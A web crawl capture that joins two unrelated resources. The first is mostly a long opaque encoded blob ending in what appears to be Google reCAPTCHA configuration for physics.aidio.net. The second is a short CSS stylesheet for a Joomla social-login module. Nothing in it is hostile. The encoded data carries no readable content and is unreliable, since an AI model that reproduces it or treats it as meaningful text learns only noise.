8OKwrLDpsK/w5XCicO7MSzDtMOBQsORw7HDlg7CqsKNBlcEwo05wprDn8KOw5ksNcKKYXzDoMKbw6DCuUDDusOnX8O0woR5BDAqASB3azxXwprCjMKzRAtvw7/DiBAfwpluFsKOw4XCg8Kgw4XCuB8HYyUObDpQEnNgw6DDgRAZB8KRwoErw5/DjCxWasO6CMOEXcK6wqPCrMOoQSV0ah7DlUELNcO0CSzDmisFw6/[base64]/CiQt7w5/DjMKrw5HCrl0BBMO0ST82Xig3w7QObXhXB8Knw7tsIyhjU0fDu8KVw7DCmMO5w6pxZQoKwp/CnCjCujXDncOzwownEsOdMW5ew49wAcKJwr4MM8OMw7g+wrvDj2jCvMOhTsKBd8KSQcKHZ8K/GsOnw6lrQjzCiVvCsyQiwrtDwrQVG1MCKsKNGMOfN8KWK8ORVsOVw7TCmW/[base64]/CisOtJMKCwoTCj8KCw4TDjyAxNsKGwrzDphNHNsO5w5xGH3/CtgdmTh8swrPDvMKkwo/DuWDDrjBfAMK3RE48wqfDsnxDwqbDvALChCB3wpzChDIMJxTCoXp0wo3Dm33CjcKIwr0kXMK6w5BZAwfDoTjDvW1yAcKRwoQcc8O0XxYwdhopDwrCqlNDNsOUCsOuwokneWsGwp1nwovCnGUeVcOIKsK0IW7DhxwTXsODw7vDh8OTDMOFwo1kw6/Dpz4YGWs0V8O2O1vCn8OCw5geNcOYwq4yLXBkwoPDmsKxwr7CrMKkS8KSwp0wa8KLw7/[base64]/DvMOZQsKDwqkEw4gEw6bCucKUZipPcnzDmFNGw5rDkAwawoPDl8ONH8KSckfCqcOyaQLDqmwiV3rDpMKjw5QaYMONwqUZwr1twqksw7PDrcKQWMO5wr4cw4MPRMOtKcK7w5zDvcKRIkN4w7TCglEVcWV/YMKsTGVww7/DgF7ChhlPbsKPbsKdSSfCimHDlMOxw7XCrsOZw7g+GlXCnzNbwoI5Zk4bWsKAYGIzLUPDj25sV18FfXpDBVAUE0rDkAwFBsK0w55uwrfCicK1N8Khw7w/w4skeWvCnsOGw4ZFFRTCpjdowoTDn8K4DcOWwoJuCcKJw4nDocOsw73Dvw/CmsKGw7VMbRLDosKWacKCWcKhYgoUNRxJCBHCqsKHw4vCoRPDr8KmwqJsXsOlw4tID8K9CsOGMcO2L3fDoRLDhsKqEGHDrsK8AwwTDMKlDjRVS8OQPXzDocKrw6sxw5DChMKXwrY1w7YIwp7Dp1PDoU3ChMKmZ8KAJR/ClsKSI1nCkMKMK8KTw7QnwqR9QWAHw4ckEi7CusKWw4XDjnZBwot4YsKNPcOVBMK/wq0OBHhtw7rDq8KiIsKlw7HCg8OyTWB0acKtw4PDjcKWwqzCgsKYTRvDlMOPw67DtkXDuCfDmDsmUSTDn8O/woAYGcOlw71WA8O0RMOLw48iQHbCoiHCmlvDgmvDlcOCDjjDkhscw4HDhRzChsO/XV5Cw5DCvMOLw4QFw6hyFlZbaD5XDcOMw6kbw6oHw5fCox5vw6Ihw7V/wpoxwrvCkMKjI8OrAEpqLcKFwr1bHMOqw6rDpcKCw7cYAMOAw7ZUAERCFcOOOknDucK/wrA2w5x8wo3DssOJLcKOd0PDucOIwp4ZHMK+dyVnGMK/ACMNP1VjV8KaZHzDhxTCmjlXVkbCtXJpwoFcwo00w5LDoMKAwofCmsKMVsK0MFfDtXHDrjMgIMOefMO+TzM2w6nDoBIGfcKOw4hGwrMtwpdiwrAMwqfDosOPc8KcTMOydTA8wqt5w5wWw7nDiEQ2GHTCqXNMFHdsw5VPGxUJwqhwXgPDq8KgLgc/N0Mzw6TDhTFCe8Kuw4cjw7bCksO4PyZnw5XDlhN/w5E8GxDCsFVtEsOvwo9qw4zCnsOneMOMESvDh0lewrjDr8K2dXUAw6bDl1Qlw5bCvAfDqMKMwqoQJcKCwp5/HMO1JBHCsCpGwr4Tw6BOw7TDkWnDvMOtfl7DjhTDgjjDtALCrmxcwrQXT3bCmj/[base64]/w6PDnlx5w58Pwo/[base64]/DpsONwoYuP8Kdw5DCiUrCsMKPbcKhw6McB8KRwp/Dt1HCvDLCmMKtwrzCox/DtsO0acO7w67ClUEyBMOwwrVabsOOeBJpB8Kcw6Usw7hmw6bDj10qwrnDgHt/[base64]/ClkVTw6DCpRDClGAvw7HDi8KhSMKUw5LCicOVw4ALw5Uow5DCiV5+w4lFw4FOVMKMwqDDgcO+KcKswrrDlA/Du8KBw4vCmcO1WmnCq8KHw6VDw4Vgw5s8w5kBw5zCsk3CvsKiw7TCnMK7wpvDv8Kew61twqnCl3/DhihFwqPDtzzDn8KUDFwccTfDrUzCvE8MBURIw4PClsKuwqDDtcKcJcOOAT8Kw5d4w4Ftw6/[base64]/bsOzwoh7w7fCiMKOw4NCwr4/GgJ9EMOUw6F/w7w4SVfDv8KWLzQ9w7c2EEnCjMO0w4FxYMKpwp/Dv0cWw4pkw4bCsm3DjXJBw5nDiQQRIUdhIEtgQsKtwqUjwoIXd8OCwrEKwq9pew3CsMKNw7Zpw7xyKsO1w6PCh2Etw6bCvCXDiDBSP0gmw6ALQMK8AcK+w7gIw78ydMOhw4HCqH/Coj/[base64]/DocKZd2vCuwlaDMO0B8OAwpXDvHYXWMKRdsKEwpYLF8OlWjgFZQ7CsTUYwp7DjMKAw6RbwooEH1BKLgTCtUnDlcKQw6MAeGRDwpDCuArDt1odchsdLsOTwrFPVyJuLcOow5LDqcOAe8Kow7l6NGMlA8Opw58zB8Oiw4bDksO/LsOXAhYhwpDDsH3DrMOPAjrDscKadEFyw4HDuVvCvl7DsVZKwq11w59Zw41PwrjDuQzCghbCkit5w51nwrs7w4/Dh8KTwqXCncOmBkTDosOvYj08w69bwr5pwpdaw4VWLW91w4PDlMOTw4HCr8KYwpdPX2RUwpR9U1/[base64]/Cmi1ewq1hb23CnW5eQHbCtsKrw7kbwqIEFMOpRcKsw43CicOXHh3CgMO7XsKsewseV8OrSwQhRMKpw4BSw5DDpifChD/[base64]/CisOlwqbDmy1WfF3CuHLCosO3w6LDnSbCqBjCncKBQ2XDvW/DiwLDlD/DjxzDpcKFwrIoNsK+Zy7Co3F0CjLChMKHw4dewrYvesKswqJ8w5jCm8OBw4gJwpzCk8KFw7LClDzDnhkGwr/DhjHClT4AV3RVaFYvwoNhB8OUwrB3wqZHwpzDtC3DoVAXCjl/wozCqcKKLVguw5/Ds8Oww7LDvsKACQrCmcKlRnXCjDzDsVjDlMOEwqjCgHYww61gDUgLAMKJATbDhlILd1LDrsKqwoPDnsKQdRvDuMO5w4p2F8OEw7rCpsOsw6PDscOqfMKjwqoJw485wp7DicKKwrrDisOKwrXDh8KUw4/ClxRbUj7DlMKOG8K0ClU0w5FewqXCl8OTw6zDhzXCgsKxwqjDtSV8AGMOdVLCnmvDqsKCw4R4wrQ/UMKLwo/[base64]/Cv0NXw67Cq8K+w6EnwoQuKTrCr8OEw5/CqVAGwrDDjnzDr8OiASRUw6dvdcOsw45VF8OBbcKBA8KSwqzCuMKjwoNUMMKIw5U6CR7DiXgNPSvCoQZPRcKGHsOvGzQ7w4t5woDDrsODYMOBw5LDicO5YcOucMORU8K6wrnDjjTDoh5edTs/[base64]/CoERaXsKyfMKzK8OiZ8K6B2TCqDIpPxgLYF3DuBV9wqrCuMO2YcOiw6sSRsOfMcKBL8K/S0pOYzRNEQTDtGAvwq5zw6jDhFkpaMKPw5bCpsOENcKywo9XFX9UPMOpwpvDh0jCoRfDl8K1PFYSwr0Tw4I0f8KcSmvCgMOtw77CgzLCqkd+w4LDn3TDkwLCtQtVw7XDk8O4wqMcw6dbOsOVDGPDqMKZNMOJw47CtRNAw5rDqMKiDzUFAMOfOXo9csONeU3DusKRwp/DmHZWOTZcw5vCjMOlwppowq/Dol7CsDRPw53Cpy9gwocKUB0pdlnCp8O1w5DCo8Kew5ApOgnCrTwBw4xOU8OXYcKRw4/CozABL2bCnW/DpXEYw6Yow4PDiytjV0BcM8Kow6lCw5ZzwqMXw6bDnWTCoxPCo8OOwq/DriIcacKPwrPDmhY6MsO+w4HDscKRw77DrWPCmUpZU8OWUcKEP8OPw7PCgcKHEyFWwrnCqsODPHkxHcOCPCHCp0lVw5lEQAxuMsOtNUvDlVDDjMK3IsOTAjvDkQBzb8KYbcOUw7HDqlhoI8OxwpLCrcKHw4jDkDtSw79wLcO1w6YZBm/[base64]/w6F+w54nw4ltI8Kkw57CjsOzKsKewp7Crj7DpcKTdsO9wrDCrMKtw57CnsOFw6d2wpM2w7F4SjbCui7DnjAlFcKNTMKqSsKNw4LDpi9Mw74OYD7Dizw/w5U4LAPDm8ODwqLDrMKQwpjDp1Jrw5/Ck8O3G8OQwohWw4UhF8KCwotqNsKPw5/DvFLCpcOJw6LChCVpOMOVwr4TJDbDqMOOB3zDp8KOBXVxWRzDp2vCrmJWw7IlZ8KnUMKcw5vCvcKGHxfDpcOGwpDDtcKBw5d2w51ibMKOwrfDhMKcw5zDgXzCt8KZLVh0SEPDscOMwrwFGyJLwq/DlHsrGMKAw604eMKGelXChw3CgUnDtm8sVCnCusK5w6NXPcOKT23CscKcTi5uwqHCpcKdwo3DmzzCmStdw6kQWcKFJcO0FDEwwqvCjQ/Cm8O+BknCtXV3wqjCocK5wqQGecK/TVXDisKvX3/[base64]/[base64]/DmXk1w57CoFxEw7s3OX47Ajdyw6PChsOOMFYtwrXChCAYw64MwrbCtsOxQ3bDqcKMwpXCr37DswIGw6zCmsODV8KYwpPCmcKJw6AYw4cNGcO5JMOdDcOXwqjDgsOwwqDCnBXCh2vDs8Ksa8KLw7DCrcOYV8Ohwqd6Qz/Cnh3DsmVOw6rDohB+wqfCsMOJKcOUXcOmHhzDoGbCuMOYEsOKwq9xwo7ChcKMw4zDiRQuFsOqI1jDhVbCkkLCiETDoG4Dwq0+C8K1wozDhMKzwrwSZUnCmlRFM0PCkcOgYMODVTRCwok8XMOkKMO0wpTCicO8Dw7Dl8KDwoLDvzdBwo/CisOoKcOvX8OqJTjCksOTY8KDcREaw6IRwqjCpsOGIsOEGMOEwoDCuhbCgnMHw7bDsDPDmQVEwrvCiA8Ew7h7UkEHw6QNw4NzB2fDtQ7CuMKvw4LCpX3CuMKKGsOlJmpRFMKtGcOiwqDDg1DCrsO+HsKQGBLCnsKHwoPDisOnHDDDkcO9VsKswoNewobCrMOHw5/Ci8KcVHDCoEbCj8K0w5Q1wojCvMKBOy8tLH9MwpHCjUhCDwDCqVplwr/[base64]/DlTXCnGDCk8Kfwq4kcMKxwozCvgPDjnUSw48wFMKMw7vDpMKIwpHCr8OwQVLDuMOFA2TCmw94MsO6w6FvAEFZBhYUw4dGw5IHaTofwpLDucO3RFvCmQYma8OhZEbDoMKFdMO5wpU1M17Dt8KaJm/CmcKnC2lIVcOmJMKsNMK3w5/[base64]/DTnCrFLCo18dwr9dGxjCm8KBw4jDqTMbDiVfwoR1wqZkwq1hPynDnlzDuB1HwrR8w609w6wiworDul3CgcKqwrHCpMO2VDoQwozDhUrDmcOSw6DCtRfCiXMEb2Vmw5HDuzDDoSRbPMOpRMOww7M8O8OFw5LCgMKSPcOBc0d9MiI/ScKdX8KYwqxia0DCs8Oyw74dCCIPw6EvVC3CvkbDv0oRw7LDsMKfFBTCqyEWXMOtHsOaw57DkAAYw4BVwpzClhRiKcOYwrnDnMOOw5XDi8OmwqlvDMKZwr03wpPDjAQlUVopLsKMwpHDtMOxwobCmcO/A3EZX25ECcKtwpJLw6p3wrnDv8OIw4HCuE9qw4VdwpTDjMKAw6nCt8KGAjk7wotQPwQ4w7XDkydmw5l8w5zDhcK/wpB0IDMYQsO7w6NVwqgWRRFjfMOGw54JZkscOxXDh0LDqwZBw7LCv0PDucOBGnlNRMKbw7jDg37Cs1kiDTbCksO3wpM4wqMIJMKAw4bDmsKpwrXDq8OgwpzCt8K4PMO5wrDCgS/CiMKTwqYVXMKvORdWw6bCi8Ovw7fCqwbDjElBw7jDnHM4w6Riw4rCpsO9KCnCvcKfw7l5wpnCnWAIXhTCjXLDtMKsw6zCosK4EsKsw6ltGMOywrLCjsO2GiTDiFbCq29Vwo/CgTXCucKvJhpBPh3ClMOdXcOgbw3ChCLCjMOvwp8Hwo/CvA3CvEZzw7bCpEHCkTTDnMOvXMKWwpPDkAhLFTDDozRDOcKcPcOSDmN1GkHCuBA/[base64]/R8K8wrbDsk4mNFIdScKQQcKrwpnDi8OKwooRw4bDswLDocKZwr8ww5B8w4ZeXEjDm04qw6HCkj/Dg8KUd8Kdwp8fwrPCpsKaIsOYWMKmwo1IK0zCmj5cIMK4fsOSBMKBwphWKmHCu8OvV8O3w7vDiMObwpsPJQp0w6bClMKPKcOZwoUyOwbDsB/DnMO6U8OsWmY3w73DgcKGwrwnWcO9wqdHO8OJwolIYsKMw4VFW8K5SCkUwpFlw4TCucKmw5PCmMKoccOhwobCn3N8w6bClVrCn8KOZ8KXJcONwrc1EcKjGMKow5cxasOEw7DDt8OgY0Q/w7t2KMKVwodPw50nwrnDgUXDgnbCp8K+w6TCjMOXwprCnSrCrcKWw7DCk8OURcO9RUYCIlBDbkfCjnB8w6PDpV7Cv8OWXCVTbMK1fCHDlzrClUnDhMOaCsKHXUjDvMK2ODfCvsOhfcOxXUnCtXvDkgPDsSNfc8K/wptbw6fCncK8w6XCqX3CkGZiOANVEU5UTsKsEUFsw4/[base64]/CkcOiwrcVw6fCrcKsOGfCsAkcMsOzw7hDw7wQwqZ4wq7DpMKZcE3DncKlwrfCg0bCjMKjGsONwrx3w5vDuXXCscKMdMKbQGVvO8K0wrLDsk9jQMK+QMOrwql9RMO3FAU/N8O7M8OYw47CgGRpG34kw7TDrMK8aXnCjMKEw7rDtRzCn33DjwrCrmI3woLDqMKKw7LDhRI+CEdQwpR1RsKNwpkMwrDDsS/[base64]/Dq1fDucOcBcK1fcOew6g1BcOGF8KRw481wqDCksKhw6jDrwnDi8OpVcKraQxGfEHDnsOqEMOyw4/[base64]/Cu3R+w4dswqNFNhfDojTDh8OOwod2DcOEw63CtcOefzgvw6xMSxMew7gUPMKMw5xewqJ+wrI1esKfN8KiwpxZVG9JGyrCqhpPcFrDkMKYUMKKP8OEGsKsCm0Uw6Eadz/DmVPCjsO6wpLDm8OCwqhpGVvDqcONHljDihFmEHBtEsObNsKVeMKNw7TCrh3DmcOcwoLDt0ATJHpXw6DDusKkKcOqRsKuw5sgw5vCosKLZ8KLwrUMwqHDuT5ANyV7w77Di1wdEsOyw4APwp/DhsOOaTJdAsKtNzfCkUfDs8OyVcOWETHCnMO7w67DoBjCtsKgSBl+w7V1HyDCmmJBw6J/JsKVwrViC8KlBz/Ci0RBwqcgw6zDvGF1wptbJsOAcQnClRXClV5PKFB4wqlywpTCn3ciwp9Aw6V8BSTCqsOXGsOSwpLCk0guTilXPDHDi8ORw7DDtcK6w6txY8OmdGBzwpDDvAR/[base64]/CuXgGwpjDpFMYwqPDpsKFwqsnw6HCvAQvwpLCuWXCvMKow5MKw5QsV8OzUwM5w4HDjgvCgizCr2nDvl7ClcK4L0YFwp8Kw5vCngLCnMOew60gwqp6LsK8wpvDssKIwonCoGEswq/Dt8K+CT4ww57Cqyp/N1Jfw7/DjFcJKTXDigzCsTDDnMOuw7TClnLDgUTCjcKcOAwNwqPDs8OMw5bCgMKOF8K3wpcbcjbDhzk8wqzDr3EOCMKId8OgCwXCq8OMf8KifsKmwqh5w7vCn3XCrcKLaMKeYsOcwq88MsOIw69TwoTDq8ODa2EAWsK6w4pnQsO+Uz3Dq8KgwrAXYcOxw7/[base64]/DtzXDkMOJDMOCwoZlwozDlMKlw7fDj3kVRcKRIsK/[base64]/[base64]/YMOCwq4nSGZnw5vDt8OZwr8VQWfDjMKTwpPCuXobwqHDrsObdEjDqcO/KzbCqMOxFjvCtEszw6jCvGDDoVBUw71PesK9J2V9wpzCmMKhw4vDrcOQw4HDq2JAE8KKw47Cq8K/K1Ncw7rDsmRrw6nDllN2w7XDt8O2LWTDqUHChMKRIW1Xw67CjMOww7QLwr/CmsOwwqAvw5zCqMK1FwhHTwpqOMKGw5bCtHwqw5dSOEjDk8Ksb8OlC8KkRBs1w4TDnCd1w6/ClA3DjMK1w4M/[base64]/DuTvCo3fDpVDCuxPCvcO7SsKafcO0DcO8JsK1Fmsdw5ALwqtedsOrZ8O2CyEtwrrDssKfwobDni1uwqMnwpfCusKowpgDZ8OTwpbCkBvCk2LDnsKSw6dDY8KOwqorw6nDicK8wr3CvhPCgCMGK8O7wqd7UsKmBMKuUhBaR2ohw7/[base64]/Cly3CvMKCwoHCgcOmX8OlRDXDgjZvw6zDohHDucOZw4kNwq3CpsOhZxfCrBwOwq7CsitmZk7Cs8Oswrdfw5vDvBcdf8OGwr81wq7DsMKywrjCqW8EwpTDssKEwqgowqN+D8K5w7nDtsO7YcOjHMKhw73Cu8KWw5MEwofCscKdwoxBZ8KAT8OHB8O/wqvCj2DCl8O9EALDqwzCrVIuw5/Ci8OxXMKkwrhiwqFpDGYxw40QE8KHw6YrF1F2wpEewrHDrVbCscKQST0mw5PDtC9kAMKzw73DuMOkw6fCvGLCscOCHxxow6rCjGZEZsOHwpkew5bCtcOcw4k/wpVJwqHDslJFc2jDi8K3JyByw4/CnMOvPyp2wpTCokjCn10LHAnDrGssfUnCu2fDnGQNBHLDjcO7w5TDm0nCv0EiWMO+woYhVsORw5IBwoDChcOSbx5twqPCrFzCoTXDimzCiiQrUMOIKcOIwrJ6w4HDjhcmwojCv8OTw5DClg3CqwJiFTjCvsOmw5IoMxpOJ8ODw4DDqz/[base64]/eHbCpMKvw7xgYC/DmMOuwpTDhsKAw5ZRw5bDvMOhw6zCjk7DjsKVwq3DnB7CgsOowrLDk8OONH/Dg8KKR8Oswq46TMKgIcOUT8ORGUlWwqofWMOgFmHDgW3DoWbCi8OofCrCjEXCjsOhwo3DiUPCusOrwrAyLHEmwphGw4sAwqzChMKRSMKKK8KRODDClsKtV8KHShJNwpPDtcKzwr/Dq8KWw5XDmcKtw6ZpwoTCicOIUsO1asO/w5dXw7Ekwo4mBVbDucOQWsOhw7QUw4VKwrIgDQ1Mw5RIw4dnC8KXKkFYwrrDk8Oyw7XCu8KVQgPDrA3DpSXDu3/[base64]/CssKVMD0qw7AUw7IpcMK7w6PDiGjDiMOcJMOnwoXCsxFNLhnDrcOZwrXCu2nDk0IQw6xmZkXCgcOHwpccQcOBLcKmGGBHw4rDlHgqw7t4XmrDlsKGKnhXwrl1w6bCuMOVw6pDwrDCocKbcMO/w6RMfltCUxUJXsOFZcK0woIOwqZZw650RMOZWgRUTgMow5PDmibDksOTVQksSTo3w5nCjFBaYGBLMEzDqFLChAsKZ0UmwrjDmV/CgWpEd0AiTWYAMcKfw6wrUSPCsMKWwq8FwpwmdsOdQ8KLMgFVIMO3woAYwrFzw4fCv8O1e8OLMF7Dh8O3NcKTwpTCgRp/w7nDn03CjzfCksOyw4/Ct8OJwowfw5luDQtJw5IqUDU6wrLDpsO2GsKtw7nCh8Kew7kSMsKZOhZkwrwoHcKSwrgbw5tgIMKKwrdUwoUiwr7Ck8K/[base64]/w6XDmsOqwqLCpXJuazgLw6Eqw4XCoT8dwpUNw69ZwqvDh8KwVsOba8Kjw4/CnMKgwqzCm398w5LChsO2WSIYasK2JgPCpjzDjx/Dm8KEC8OrwoTDmsOgUQjCl8K/[base64]/Cn8KzwqgxWcOAwqxAKhDDjUI5Y8KYw7ETw7nDtsO6wrvDlMORFjHDn8KlwoXDtUjDhMK7ZcOaw47CrcOdw4LCkzdGHsK+Zi9Ww7htw60rwqIjwqkcw5/[base64]/w5DCqcOnDsOGdH9xwoIGM8KswpDCnjjClMOOV8OOT3DDsVJaCsOgwoMbw4HDssOsEH5HAGlDwrtYwrUaPcKzw50/wq7Dl11/[base64]/wrEvNcKaEMOaJmnDl8KlFXY2f8Onw6Iyw7XDl0fCuB9Qw4PCi8O5w7xNX8KhM2fDi8KoLsOfWCjColXDu8KTSC9tGD7DvsOaSxDCscOawrjDlAfCkAPDksKzw61rbh1TE8OJX1hHw78Iw6Z1WMK8w55ZWFbDm8OGw7fDmcK4YsO9wq1IXCzCsl/ChsKkd8Oyw7LCg8KBwrzCoMOAwqbCsW1OwpcKfEfCuyFeXE3CgCLDtMKIwpTDqSkvwrp2wpkkwr0Mb8KlesOSEQHDj8K2wrw/DGNXP8O4dSYffcONwp9ZU8OYH8O3T8KgXFLDiENyEcKXwrRiwrnDk8OpwqDDtcKUEgQ6wqIaHcOzwpXCqMKiK8KKXcKOw6R5wp5QwpDDuVrDvsKTHXhFW3nDv3zCkW84Yk9HXynClx/[base64]/Jx8wNcKzwrpKw6QFw6/DpgMdw5dtIcKHcTbCtMKcF8OwW2/[base64]/DrMKBcXjDgU4Cwo7CmcOXwrTCh8KlKzVxwqNHwrTDpBQ4AsOBw6XCpREKw49Nw6kwFsOmwo7DhF08UmBQK8OeC8OcwogoNMO2cnfDj8OOHsOvDcOvwpUWScOARsKpw59vZSLCuQHDsRp8w69Ye0TCvcKUeMKcwpw8UMKHT8KrN1/CvMOIRMKQw7vCs8KjP0pZwrpMwprDqmlLwrnDmB1Tw4/CuMKWA2JuO2ANccOXT37CkkA6bBBrRArDrQjDqMK2JWV6w7AuN8KSf8K8c8Kww5FowrzDvVltPwTCiThbUyN1w79MTg7Ck8OpDGDCsnRRwrgyLQ0+w77DvMKIw6LDisOOw54zwo/DjR1bwpTCjMOLwrbCqMKCGCECR8KyWzLDgsKYXcOLbRnCgBhrw4PCpMOew4bDucK9w5MLZ8O2BifDvsO7w6N2w5vDryXCqcOkW8OJfMOwBsKwAmdqw7QRW8O2LG/Dj8O2fyDDrHHDhjcpfMOQw60Xw4NQwphPw5Rhwo1fw61fKgwLwo5Jw41URFXDvsOeDsKGb8KjPsKLVcKOSE7DgwAvw7lfeQfCv8Oidn4NXMOyWDTCsMOxasOKw6jDncKlXS/DmMKgAUrCvsKgw6vDncOjwqYpScKRwqg0HwrChi7CnEjCpMOTHcKOCsOvRGAAwo3DhxZtwqXCkgtOcMOKw6IOBnQMwo3DksOCJcK3LlUoVGnDlsKYw7B7w5zDoFHCkBzCviDDo25awrvDr8OTw508PMOgw4vDg8Kaw7sQU8Kzw5vCpcK8E8OHR8OywqBMPBgbwqfCkB/CicOJBsKFwp1Rwo5NRcOzY8OBwqlgw6cVUinDhCd3w4fCvg0Tw50gBiLCo8K1w4DCuQzCqDI2QsOCaH/Cv8Kfw5/[base64]/CkcORw4RPZsOWOsOvMXLCrsKNw70Hw7xTMGY5QsKvwr1+w7oYwphJXcOxwo8Owp1YP8O7D8K5w69awpTCpnLDicK3w4/Dr8OwPFAla8ORTi7Dt8KSwodpw73CqMOUFMKdwq7CnsOWwqsBY8KUw4QIQSHDixUpZMKbw6fDusOrw4kZa3HDhAfDmMOfeXrDgC0wasOUJHvDo8KKUMOSM8OewoRlA8OKw7HCpsO8wp/DjWxvKQfDiS8Ow7FLw7QIRcK2wpfCsMKpw4Blw6DDpi9cw4XDnsKHwpLDpTYNw5RRwoRLJsKkw43CuQXCilPCpcOldMK8w7nDh8O9IMOuwqvCssOawp4zw7RQSG7DtsKHDAB1wozCv8KXwofDrsKMwpRXwqHDhMOhwr0JwrvDrMOiwqTCm8OPdQo9ZQDDqcKZA8KrVC/CuQUUOnfCixhkw7/CvyjDi8OmwpYmwoA1Q14hX8K/[base64]/VizCusKkw4HClDTDv8Kuw5fCqcO1T8OeL2AMQ8KhOQs3wqVqw43DhTJbwrZiw41ZHS3Dq8KVwqN7TsKKw4/CpQd6LMO/[base64]/CvsKow5bCm8Osw7sUwrZze8O1wrp0dxLCucOCBsKKwoUiw6LCsh/[base64]/[base64]/[base64]/DjybCv08oc8O3Ijttwostw4DDizbClsKrwotIUcOkVCrDmgnCk8KDVlLCm1fCtAcSHsO5cEQLQ3/[base64]/QWhBIVNsAcONwqTCskI5wrHDpm5Lwrh+F8KKWsKxw7bCosOhYhbDkcOjDF4/wqbDlsOSbCgYw4FKdMO0wpXDlsOEwrkywoklw4HCgsKRO8OpJEI1M8O2w6A/wq7Cs8K9dcOIwrfCqE3Dh8K2RsKiZMOnw4F5w4jClj52w6/CjcOpw5/DjwXCmMOKaMK2IDFEIipLeQB7w658esKBDsOvw5TCgsOZw7DCuDXDpsK1UU/Dv3PDpcOKwrxxSBtewrMnw7xow4PCl8Ovw6zDncOIRcOsBVQaw5Iyw6VmwqAgwqrDisOIcwvCvsKCbn/ClCXDrR7Cg8OUwr/[base64]/DiMORIcKHL8K3w67Crn7CrnHCnWLCtMKcwoLCgcKDEGPCrlN6e8OowrvCoFQGWxtFdDlnYsO9w5RiEAMhX28/woAKw5YTwq5GEcKrw4EzBMOgwrcJwqXCnsO0En8vBzzCqXpcw7nCqcOVKEYVw79+cMOCw43CugXDsjoaw6g8CcOlOsKpPQrDjRbDlMODwrjDl8KcWj0cXXxww5Iew4kJw4DDiMOiD2PCj8KHw693GyFRwq9OwoLCvsOZw7g+N8OTwoHDvBDDgSljCMK7wpN/J8KdbVLDpsKBwqt/wonCqcKAWwbDg8OnwqAow799w67DjyEEZ8K9I2hZeGnDg8KWOhd9wq3DgMK+ZcOIw7vCgWkIXMOuPMOZw5fCtC1RRifDlA5LXMKOKcKcw5sCKwTCgsODBgNqBh50TCNcTMOoPz3Dvj/[base64]/CmcKvwq8yA8KRZlFbw6kww4RCE8OpIQscw7EiGMKZE8O+TiHCuWdydMOoMDbDsisZP8O2YcK2w49mN8OzFsOeQ8ObwocVcBcSdTrCrxbCqzvCrGVWKUXDu8KOwofDoMKcGDfCoyPCj8OGwq/DshTDhsOGwoxCeh7Cu0RqNgLCosKJd0ZDw7zCqMKTY09xV8KZTnXDv8KXQn3DlMKkw7N4cmxYFMO/MMK2TyRHPEvDrnHCnTwgw57DjsKIw7NFZB/DgXhXCcKbw6rCrC7DpVrCssKdbMKGw60eBMO2GS9Tw4RKXcKYExp6w6/DoGk3Zzhbw7fCvHohwoMLw5IdeHk9U8KkwqZww4NpDsKqw5saE8KCJ8OgEyLDgsKBOhVHwrrDn8OBfVwYaAjCqsOIw7Q+UmwWw5QRwpjDn8Kid8Omw5w1w43ClGjDicKnwq/[base64]/DmnXDuEYHQQHCr8Kaw5/CjiEOS2weGcKvwoYqw7Fsw7/Dsk0XBQPCqj3CssKVAQbCssOjw6gEw4VSwoMSwo8fVsKXNTduT8OiwqjCkVwfw6DDjcOrwr9zLsOJJ8ORw4wQwqPCklbCqcKiw4XCmsO7wpJ5w6/Ct8K+dylmw5HCncOBw68zX8OUWiYFw4IkVm3CisOuw4xbGMOKKCldw5vDv3REWE5jCsO5w6DDqEZEw6VyIMKdJsKmwojDoVrDkTfDnsK8CcOzSjXDpMKtwq/DuhQVw5cCwrY6bMK7w4ZiUCnDpE4ueGAQSsKUw6bCjitmD0JOwoHDtsOSU8KFw53DpVnDqBzCicKUwq0dSxNYw7A8DMK/bMO+w7LDhAUHZ8KYw4d5bMOmwqzCvyzDq2vCpkkEdsOSw4I1wooHwqV5KXzCicOuVnIsH8KYTkYNwr8rPkLCkMKwwp8TccORwrwcwoLDisKqw71tw43Cqj/[base64]/Cs8ObJcOyWsKjOMOLw4nCmXLDg20ewrfCpF1WDS5tw7oIYWgrwoTCglPDq8KML8OMacO8UcOQwrfCscKHYcOXwozCucOQIsOBw5PDmsKJDRrDlG/DjWfDllBWexJewqrDqTbDvsOvw6rCt8OnwoxOMcKRwp91Hzpxwr1wwp56wqnDmHw+wovCiilVO8OhwozCgsKdckzCpsOXAsO9PsKCGBd7bEjCisKYScKFwoh/w6bCiA8gwpk0wpfCs8KnSm9qTyoiwpPDkB/CtUHCsVDChsO0LcK4wqjDgBDDk8KSZAHDjQd0w4BkQcO9wp/CgsO0VsOkw7zCvsKfWSbDnEHCsjvCglnDljEww5QKbcOuZsKHwpcQUcKow67CvsKKw6lIPHzDuA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeyxfkSAAAAAJTASWQyfjXwQxh7fUQFvgc46Z9B\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://physics.aidio.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en-GB/policies/privacy/\x22,\x22https://www.google.com/intl/en-GB/policies/terms/\x22],\x22GiyVdsKbrfm5y/je66hmk1OnRUIFhqL0kPJbwnYAZ54\\u003d\x22,0,0,null,1,1768950568112,0,0,[255,154,14,19,222],null,[24,48,245,134],\x22RC-mCgHWH5fgzA_fA\x22,null,null,null,null,null,\x220dAFcWeA544KpVnJchBRTL_aSjMUob2GEgft2ME31p1xuOgW_hw6TAPjFYcNDrWY7NIjQBiO_VGO0X8J-GNjaFaGTvvg0RKndLNA\x22,1769033367901]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://physics.aidio.net/modules/mod_bt_sociallogin/tmpl/css/style2.0.css
body_size: 2491
content:
#btl-content-login #social-connect div{
	color: #555555;
	font-size: 15px;
	font-weight: bold;
	margin-left: 18px;
}
#btl-content-login #social-connect ul {
 margin: 0 !important;	
 padding:0;
}
#btl-content-login #social-connect li{
	float: left;
	list-style: none;
	margin:10px 0px 15px 8px;
	height:20px;
	padding:0;
}
#btl-content-login #social-connect img{
	box-shadow: 0 3px 2px rgba(0, 0, 0, 0.4);
	border-radius: 6px;
}
#btl-content-login #social-connect  a:hover img{
	box-shadow: 0 3px 1px rgba(0, 0, 0, 0.4);
	border-radius: 5px;
	margin-top:1px;
}
#btl-content-login #social-connect  a{
	text-decoration: none!important;
}
#btl-content-login .spacer{
	height:14px;
}
